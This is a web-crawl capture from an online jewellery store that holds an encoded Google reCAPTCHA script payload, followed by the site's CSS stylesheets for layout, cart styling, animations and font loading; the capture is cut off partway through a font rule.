GT3giw5J4wohdIgdTQ8OiwpTCo8KHw6/DgwDDtxkcCMO4fMOQbMOkw6/DgsO7cw/[base64]/[base64]/CkMOYwrhwO8KDwq3Dv8O1Y8OgYMKdwqzCmMKHw5TDpQ5ww53CvsKUQ8K3XcKXIsKnOjHChnPCscOnP8O0MRUrwrtnwo/CgUnDn20IDsKAJWXDhXgQwqR2L3jDv2PChWvCjkfDlMORw7HDrcOFwqXCiAbDkVjDpMODw7RaEcKQw7Mpw6nCuWNtwp5IJxjDpB7DpMKqwrwTIE3Cgg/ChsKxYUvDhlYyMXcnwoccBcKCwrrCqMK0bMKeBzVSe0IRwohIw6TCmcOKPlZGdsKaw4FCw4xwQFMLJW/[base64]/LA9wYBsrbUl3e8OnE8K8wqnCnMOZwqYtw5jClMOTw4I/QcOAc8OVUsKJw4w4w6fCrsOjwrDDjMO/wr0JMxLDuU3Cn8OUCnHDpsOgwojCkDTDkBfClsKGwoEkP8KucsOsw7rDnwfDslJBwqTDnMKNZcOFw5vCusO9w5xnFMOfw7/DksOreMKDwrZRQsKOXR3Dp8Kmw4rClhclwqbDqMKRQRjDqlXDjcOEw6diw5wOCMKjw6gldMOPcTrClsKBJUjCq3TDol5BVMOnNU/Ds1zDtDPCh3LDhFrCnU5QfcKracOHwqbDrMO0wqvDuinDvBHCvGLCkMKXw70jC07DmxrCqEjDtcOTMsKrw6BTwqZwR8KNSjJTw5MDeGJ4wpXDlcOSK8KEJAzDhVvDtMOWwoDCjHVGwpXDjSnDukYCRyjDt0N/TCfDsMK1B8OLw4ZJw58NwqRcdHcGJlPCo8Kowr3CtE5Vw5nCrB/Dm0rDmsOmw5pLMnN2T8Kzw47DscKUXsOIw7hWwr8qw65GAMKIwpBnw5QCwq4aD8O1F3hVeMKvwpkFwpnDtcKBwqAuw4XClxbDsDTCksO1LkcxH8OLZ8KbLGstwqd/w5ZWwo0TwrA+w73CvirDisKILsKIwo8dw4DDuMOrLsKEwqTCj1N0bgrDrwnCrMKhR8KwSMOQFB1rw6tCw53DnF1fwpHDmEUWeMOVPDPCv8O9KMOSY3xhPsO9w7RBw5IGw7vDvjzDkQRmw4UUcWnCm8OGwo3CsMK8wp1sQww7w4o+wr/DncOIw64Fwq82woDCnmZmw69rw5hjw5clwpNfw6PCm8KQB2nCuGQtwrB3Ky88wofCmcOQBMKtK1LDtsKXfsKDwr7DmMKTKMK2w4nCmcKwwrdow74WLMK7wpUywrIHQ0BbdHt/BMKQUkDDh8Kna8OAVMKFwr8Nw6csaCAKPcOZwrLChHwnGMKKwqbDsMOCwqLCmX0YwpbCtXBhwpgCw5Jkw7zDgcOfwpAlKcKSF2FOZUbCpHxtw7dHe0Zuw7/Dj8KUw77CjyA+w7jDqMKXGC/Cg8Klw57DvMOFw7DDqFzDl8K/b8OAV8KWwq/[base64]/DnV1Ew6TDkGtfw5HCscKMS1ZLwr7CucOrw58Sw69dw6krSMOpwr3DtwnDvl3Dv2dDw6fCjHnDr8O9w4Ecwq8vGcKMwqDCgsKYwoNLw59aw57Dgh3DgTluQB/CqcOnw6fCn8KzMcOOw4zDhljDosOhMcKZFmwRw73CqsOWHQ8uY8KXUhwwwo4KwooswpsRasOaEm3Cr8K+w7ctSMK6cSx+w7Y8wqDCoB1/XMOdA2zCjcK1NkbCvcOMChd/[base64]/CmwtWP8K8d3V1Ny4ewrVDZ8O8w4s6V8KDVhV8Vl/Dh1fCrMK/ch/CuglCNcKXITLDrcO9M0DDk8O7d8OCAiYow4jDsMOcdmzDp8OeLh7DtV0nw4Buwp5Jw4IhwrEtwogFWHLDoGvDqcOMHgcRPgPCosKtwrc3aVbCssOrYiPCnB/[base64]/[base64]/[base64]/CjRbCknLDgFkTCTBLwrXDkgo3IWnCiWrDsMOdLSpkw4wjCCs6d8KnVsOsIQbChFHDk8Oqw44cwp0eWWBsw7oaw4jCvB/CkTkZWcOsBngZwr1zesKbHsO/w6jDshtPwrNTw6HCv07CnyjDosK/[base64]/w5x8wplhw5lQERjCqBvDs8OQw47CucONwr3CvXzCi8Krwrxbw4t7w6cdZ8KUS8OlT8K3LwnCpMONw57DjzrCqsKHwpcsw5LCin/[base64]/CvcOIw59KwqTDnQACcURSw53Du8KPLCwSLcKNw7hvd0HCocONERrCqkFSwpo/wpM5w61pCi8awrzDtcKibj7DvTQawq/[base64]/[base64]/[base64]/DrBHCvcKtwpjClU/Cv8K5KVBhwp8Jw442TMK3wrs5RMK4w5LDlhLDsnHDqAwHw5Y3w43DpzzCiMKqV8OEw7TCt8KUw4dIBTzDgFNawpFRw4x7woBUwr1BEcKlHBbCt8OIwprCgcKsZDtswoNXGyxQw4bCvVjCullsS8OSBlzDqFfDgsKJwrjDmyMhw6rCicKnw58rRcK/[base64]/DhD54dsKFw6/CmcONwpPDpcKmw40Iw7sOwqAMw6xEwpbCnGJCwpRmGibCucKDesOawpcfw4vDlzZnwqdww6bDslHDhTrCgsKjwqRbIsO+ZsKfA1XCj8KVSMOswqFrw4DCkDRIwrJDCknDnh5Yw6UKIjYZSQHCkcK0wqPDgcO/Jy5Fwr7DsEwZZMO9GB94w5Ftwq3CsxDCtWTDhVHCp8KzwrMuw7QVwpHChsO5W8O4cDjCm8KIwogaw55qw59Kw7ltw7Uyw5puw5Q5a35kw7xiJzcSURPCtmcvwp/CicOkw7nCgMKvEcOSIcOdw7JTwqwzbWbCpwIKLy8sw5XDmBscwr/[base64]/w6jCqQvClcKSw5TCoWYWVcKFC09MU8OQY8OIwrHClcOTw6wmw43CnsOLdF7Dv3BrwpnDlVpkf8K0wrddwqLCnw3CqHZ8VhsXw7jDr8OAw7hyw6Z/worDisK+N3XDn8KewrlmwpUHUsKCXQjCgMKkw6TCssKLwrHDuUcMw7jCnj4HwroxcE3Cp8KrATVDcAwTF8OhcsOaMGtWOcKdw6bDkzZ0w7EMHknDk0Rsw6bDq17DpMKCCRhXw5/CoVVqw6PCqiVNQFPDphTDnwHDrcKMw7vDlMOVciPDkyvDpMKbXxd3wo/CsStcwq9gdcK5K8OmSxZmwolifcKaU1cdwqgXwrXDgsKuRMK8dh3CsSbCvH3DimDDscOiw6rDu8ObwpFuO8OBOWx/VUsFPi/Ci2fCqQPCj0TDu34DJMK4BsOCwrPChRrCuFzDgsKcQgfDlsKAC8O+wrnDt8KWVcOhFcKIw4MQPkEdwpTDuiTCk8Okw5TDjG7CuCDClgp4wrPDqMOFwqwJJ8KIw4PCqmjDpsOPH13Dh8O8wro+UhxeCMKONmBgw4d/[base64]/[base64]/DnsOTwq8Dw4ZdcMO6w4drGcO0asOuwp7DvBcPwoTDo8OyD8Kfw4FBB10YwrJAw7nCi8ObwrzCoi7CmMORQjzDgMOCwqHDtUYVw4UXwpFLTcKZw78fwr/ChyYqWwFjwoDDmVvCoEFbwr4Aw7/CssKVT8KBwrwVw51mbMOnw7NnwqFow63DjE3DjsOUw5dDCgRSw5tjQC/[base64]/[base64]/ChE1pIMOWWlLDrcOIRMKOfMKMwoxDw4NSw7jDjMK3woDCucK8wrwOwqzDicOfwoHDoUnDunlmXy92cSd9w41mIsKhwoN9wqXCmGpVUHDDlm9Xw6Ndwp8/w4rDpjfCm1QDw6LCrn4FwoHDngTDvGtcw7Vaw48qw5U+dl/CuMKtZcOGwpjDrcOGwoB2wp1MaTBYXS5mAHPCtBUGesKSw77ClVZ8EwDDlXEoVsO0wrHDicKFVsKXw5N4w41/woPDlkM4w6pfJhM3TCRUN8OUCcORwoxZwqbDrcKBwrx6J8Kbwo0YIcOxwotyAScnwrdiw6TDvcO1NMOLwp3DpMO6w4XChsOsYXIpFyTDkwZ7MMKOwqrDiSjClCfDnAbDqcOywqQoOCDDoXXDlMKWZ8OYw79uw6gQw5rCo8OFwoIyRTXCkjF1cTogwr/[base64]/DtGXClDHDoMOxAHvCoMOVd3/[base64]/w5bDlcOVw7E1JcO3X8O4LETCpBTChsK9w5RCZsOFNcKJw4soFsKHw4nCgkYuw6fCii7DgAsBNRtKwrYJRMK8w7PDhGvDk8KAwqrDrwocKsO2b8KdMl3DlTfCsB4eGAfDl1NeOMOOHBXDhcOCwpJaEH3Cpl/DownCssOjGMK5GMKKw7/DssOfwr00AUJYwrrCt8OYCMO4Exhjw7A2w6jChwoowrjCvMKBwo/CkMOIw4MoDlBNFcOnc8KSw7DDvsKAFxDCncKFw5BRKMKbwrNWwq4wwo3CpcOTHMOnDEtRXMKRQQvCl8KADGFowp4XwoBAa8OWTcKjPghGw5c5w6HDl8KwPyrDvMKfwp/[base64]/DtgTCgWdEwo3DvsOjw44VwpjCl1A1HMOxXWcRwrRpP8KHIxbCvMKLPwLDs0JiwqRoQMO6P8O2wp0/RcKueHvDtHZ2w6UswrdUfB5gasK/R8K6wp9jUMKkZcK/OkglwrbCjgPDg8KLwqBRLGNfbx8Aw5PDuMOdw6HCocOAVE/DrmltU8KUw6kOZ8KZw5nCpBBxw5/CtMKWPn5cwqg9aMOSLcK9wr5uMVDDnWRfZ8OWLRDDlcKzX8OeHHnDsCzDr8O2SVAQw7xNwp/CswXCvhDCkzjCk8O+wrTCiMKzY8OVw5VEIcOLw6Atwq5QR8OnMS/CtQ54wobDmcKfw7LDlDvCgk7Ci01CLMOgdcKlDi3CkcODw4xww4cnWxDCjy7Cu8Kbwr3Cr8KGw7vDlMKewrDCo2/DizkwMQLClhdDw43DoMOmFjgYKC4vw6zCusOtw50pX8OcX8OtNz4awonDtMKIwojCjcO/TjfCgcKKw5l1w7/[base64]/DnsOOw5nDh8K1w7weLsKHwrfDgRo4RsKzwqgeD2JoWsKFwqJMPU1Nw5Mjw4R0wojDm8K1wo9Hw755wpTCuBpRTcK7w7vDjMKTw5jDoFfCrMOrCxcCw4UFacObw4FLc3fDjkLDpk49w6LCoj7ColLDkMKIaMOXwq5UwqvCg0rDoFLDpsKiLw/Dp8OubcK9w4LDh1Z2JmjCgsOQYF7CpXljw6PDu8KLUmHDksKdwqQawqQpbMK9JMKFUlnCpHzCsxULw5VeQWvCiMKJw5HCucOHwq/CgsOVw6Nywq5qwq7CosK0woLCncKow4INw4PCuUjCmWQgworDhMKHw5HCmsOowq/DoMOuAUPCtMOqJFVWdcKzN8KSXinCmsKzw595w73Cg8OQwrnDsB98csKtHsOiwrnCj8KNbgzClDcDwrLDscKgw7fCncKmwrl+w65CwrHDjcOvw5fDj8KdIcKkQCXDosOHD8KTS3zDmMKnCX/[base64]/wqV5wr1UUsO9OgpewrfCrsKbN8Okw4tJeBrCggHCjgbCiXAGeU/Cq3TDtMOZZ1hCw6FgwojCnx5FGgoRbsOdLj/CosKlRsOcwo40QcOGw6dww6nDgsOOwrwhw4oIwpYCRsK3w7IuBkHDiT9+w5Q/wrXCosOjORkfSsOTVQvDkXHCtSl7CBM7woJgwqLCqgfDvyLDtWxywoXCmGbDn3ZcwrhWw4DChHbDg8Kfw4ISInMxK8K0w4DCosOtw4jDhsOfwpHCpUEIdMO8w4R9w4zDr8K/fmBUwpjDo1QJdMKww4/CmcOHK8OxwrcDDsOTF8KhS2dFw5IZM8Ovwp7Dky7CvcOCbCAMch4Gw7bCgT4IwrXDrzJ9ccKYw7RHZsOLw7TDiHTDs8OxwqvDt15BCDDDtcKeOEPDrUpSPR/DoMOCwpHDp8OJwo7CoD/CtsOFKAPClsOIwpcyw4nDpXpPw6sYHMKDUMKcwrDDvMKMVFtrw5nDsiQwLR1SeMKSw69tdsOnwobDnQjDhhVtVMOBGB3CpsOOwpXDtcOvwrzDqVxBTQcqYQR3BcKYw7lYRXbDo8KeDcKfUDrCjU3DpTvCicOnw7fCqCjDucK/woDCscKxCMOGZMOaAE7Cr0IcbMK7wpHDk8KcwpjDisKnw6Bwwr9bwofDisO7ZMK1wp/Cu2DCrsKDPXXDsMOnwpo7FBrCrsKKd8OvG8OCw5jDvMKEcCzDvA3CpMKAwoo+w4tNwohiXFt4Ojdvw4fCiUHDkFg5dG0Tw7lyelMQW8OjZFhtw4x3MjgLw7UnfcKkLcOYVBjCkkTCjsKDw77DrFTCv8OjHwcoHn/Cp8Kdw7TCqMKMRsOHLcOww7HCqknDisKwGG3CjMO7AMK3woLDucORXiTCoCnDoVPDo8OeecOWLMOSfcOEwqgqGcOLwqfCgcOteQ7CkjIPw7TCkRULw5RGw5/DjcKew6sNDcOowp3Dl27Dtn3CnsKuCl9hV8Ocw5vDucK+O3Zhw6DCpsK/wr5CEMOQw6jCpFZ8wrbDty0vw7PDtWo9wq1mHMKhwoEBw4ZoT8OEZmbChixDeMOHwo/Cj8OVw4XCtcOIw6VGbjXCh8OpwpvCthlvQsO1w4Z8T8Osw7hXfsOywoHDqQZfwp5nwobCjnxMS8Oiw67Dj8OScMKEwr/DqcKlacKpwo/CmDZKRmEdc3bCpcO1wrV2M8OjFAZVw7fCrDrDvQ/DnFQGZ8KRw7IcWcKBwrkIw67Du8OgG3jDrcKIYX3DvEXCkcOYFcOqw5/CjAsLwrTDnMOqwozDhMOrwo/CmG9gHcOQAQtQw5LCscOkwpXDocKYw5nDhcKjwpF2w4IcS8KrwqXDuB0OUE8mw4hjdsKYwp/[base64]/w5vDosONfhHCusO5V8Krw4rCpMKLw7kvwpZjWnfDvMK0Jk3CghvDsmolNxsuX8O0wrbCmgtsawjDm8KZUsONOsOASws8dFQDNw7ClVnDl8Kfw7rCuMK7w61Iw6rDnxjChwHCnh7Ct8Osw4DCksO5wqZqwpk9eGVfcnFgw5vDm2PDoi3Cii/[base64]/DvFDDpml/wr4ufsOVw6hBw6XDvMOvO8KUwr/CnzkGwrU2CsKJw4cMTVI3w67DicKpAcKew5ojZgzDiMO+dMKXw4vCpsKhw5tiFcOFwoPCpMK7U8KUTB7DqcOTw7bDuTrDix/Dr8O9wonCuMKuUcOCwpzDmsOIWHDDq2/DmTTCmsO/woF7w4LDmToewo9KwrxYTMKJwo7CglDDosOUOMObFmdnA8KwNgXCgcOFAAFtbcKxAMK6w6VqwrrCvTB8PcO3wqc6aAzDssKDw43Dh8O+wpRGw6nCt24dacKQw79LUz3DjMKEbMKXwp/[base64]/DocK2wqx0D8OOaiVNJQsnw5bDqEnDn8K9RsOKw5NUw5B/w7B1CH/ChhtsImtFIVXCmnTDv8ORwqYFwrXCicOLH8OSw58pwozDpFrDjCDClBlrZFJVAsK6GU5lw67Cl2hpL8OWw4UhSULDgyRvw4MSw7BMJirDtGEnw5/DicOFwr13EcKLw7gKbh3DkCpGEHthwr3CocKeRCApw7jDnMOowoDCosO5EMKNw4DDn8OLw4p6w6/CmcOrw5w6wobCs8Oow73Dgj9xw6/Cqg7Dg8KjLVrCkiLDgA7CpAlHW8KvOwjDlC4ywpxNwpomw5bDrl48w59VwqPDh8OQw6VvwqTCtsKxTyctFMKkSsKYRcKSwpbDglLCqQ3Ctxk/wo/Dt1LDkkU9TMKrw47DoMK8w4bCpsKIw6fCs8OoN8KawqvDlA/DtTzDu8KLacKXM8OTeyg7wqXCl0/DhsKJDcOrdsK3BQcTGMOoXsOlWzPDsw8GHMKYw47CrMO0w6PCsTAEwr87wrcqw6daw6DDlgLCjm4tw53Dt1jCmMO4Z084w4dvwrsfwrspNcKWwp4PRcK7wo3CiMKDWsKES3VtwrDCmsKBfiVDG1fChMK0w43CpgTDph/[base64]/DpcOlw6/[base64]/DtXMRAjnCqQ0Ww501wqYIwofChlDCnsOVw6nDpl1ZworCisO0PwvChsOWwpZww63CqjlYwot0wrQnw5Jyw43DpsObXsOAwo4fwrV/GcKNL8OaaivCvzzDrsO1ccOiUsKUwpQXw5F+CsOpw58MwpV0w7wyBsKSw5/CocOyf3sIw7wMwojDgcOFecOzw4TCi8OKwrtkwqDDlsKaw6vDssK2NC0bw69Xw4MOQjpew7tOCsOdO8OHwqZxwpNOwpHDq8OTw7wmCMOJwrTCtMK/[base64]/Cr8KiRMKqwoTCukzDoHQ+DsO9JyrCp8Kdwp02woLCv2/[base64]/A0bDrFDDscKKwq7DqcOXw5ZIRh7CrUHCpEA1wopKdsKvJMKmBEbDscKSwqQmw7lgUHHCqRbChsKiDEpjAyA0CQ3Cv8KYwqgJwoXCtMKfwqw9BWMPMFg+UcOQIcO7w6tOWcKLw6UWwocPw4XClwTDtj7Dl8K8S0Ebw4HCowcGw4fDuMK/[base64]/[base64]/ccKPWTHCo1tnWcKWGcOIHcK2w5jDlMKBKnUmw6TCgsOgw4caD05/[base64]/Dn8OYBsOleBrDpcK7w4xtGRprw7PCosOQbR/DjT9Uw6nDlsOcwrfCjMKzS8KvI0A9ZTNbwrQswp9uw4JVwoXCrH7Dk0/Dtiw3w6DCkGE+wp8rdU5YwqLCnArDqcOGFHQKfFPCi1bDqsKPOGTDgsO5w5IQcAcrwpRCU8KsE8K/wr17w6kqF8OpYcKfwpFzwrDComvCocKuwo4sVcKww6hye27CvGtlOMOrT8ORMMOBQ8KTeHfCqwzDlE3CmWvCsyHDvMOgw7hXwo1FwqTCgMODw4XDm3ZCw6hABsKxwqzDssK3wq/CqzgjOcKcUsOpw5ESBVzDpMO4wopMJcOWd8O5FlDDr8K+w6BIGVRvTSnDmzjDhMKCZT7DgEQrw5fCjjPCjE3Dp8OtV1TDoW7Ct8OkSkUBw7wKw58FRcKRYkV2wr/CuGHCvsK5NknCllfCuTNowqjDjEjCj8O2wqbCrR5vc8KmW8KHwq5xRsKQwqAYdMK3wo/DpzNFdn4kQm7CqAlDwrZDRX4WKQEYw5h2w6jDoRgyBcOYcUXDlwHCqX/DtcKmfsK7w7h9YDwjwoRRBlgRTcKkC3Yqwo3DoANiwrVdZMKCKzcmE8KQw73DhMOOw4/DpcOpSMKLw40aT8OGw4jDpMOzw4nDh2U0BCrDjGh8wqzCg0XCtBJywrtzKMO5w6LCjcOZw7PCr8KPEHjDi383wrvCqMK8LcOrw7hOw4TDo1jCmyrCmX/CilVjFMKPQz/DjXBkw5jDriMnwo5UwpgDOU3Cg8KqLsOCDsKkeMOdP8KCdMOhA3MWGMOdTMO2axhIwq3Cm1DCgHPCuGLCg2TDpD5gw7QIYcOhFSZUwq/DnQcgAWrCtwRvw6zDqjbDlcKlw73DuEARw4PDvFw3woLDuMO2wqPDqMKsLVLCnsK0FAU0wpp7wqddw7nClgbCjHzDjFFRBMKVw5oQLsKGw7cUDkPDnsOibyZ4FcObw4vDrA3DqQsvICxGw4LCmsKLesKfw5M1woZUwoVYwqRIbMO/w4zDm8KucRHDgsOPw5rCv8KjEADCu8KPworDp2vDsl7CvsO1bRp4ZMKHwpAbw7HCs3/CgsOLDcKMDBXDlmvCncKgG8OBd0FLw4JAeMOHw41cEsOzKGEpwp3Cu8KSw6dZwrhnYCTCvQ4Hw7/DmcOGwrbDlsKdw7JbAgDDqcKKLVJWwrHClcKbWhQsMMKbwqHCjDrCkMONcGhbwqzCrMKfE8OSYXbDksOlw6vDlsKaw6vDhXogw6BkQElgw4l2D2s4TSDDjcO3AznCnWjCi1HDhsOaCFXDhMKdMDPDhEDCgH9eB8ONwqnCrmnDukhgPkHDrDjDqsKDwr0/IUgLM8OQX8KHwpfCosOiDzfDqSzDssO9McO7wrDDnMKefmnCi1vDgQUuwp/CqsOoEsKtKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yn3Qp3FJyGvlq2ncW1N51D31yAP9/3QzNY8wgPF269k\\u003d\x22,0,0,null,1,1764997612728,0,0,[119,88,72,56,142],null,[209,94,145,65],\x22RC-D2-HglZ3UkhnYg\x22,null,null,null,null,null,\x220dAFcWeA7D_wW4a82vzPHpxt26kaoo_dYfpmdjnlhoXGKhw9ZTMMnMTRIbORESHcSy5GRmWX6D-6KccZIXXbQgW3U4ojpNSwe_ww\x22,1765080412766]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
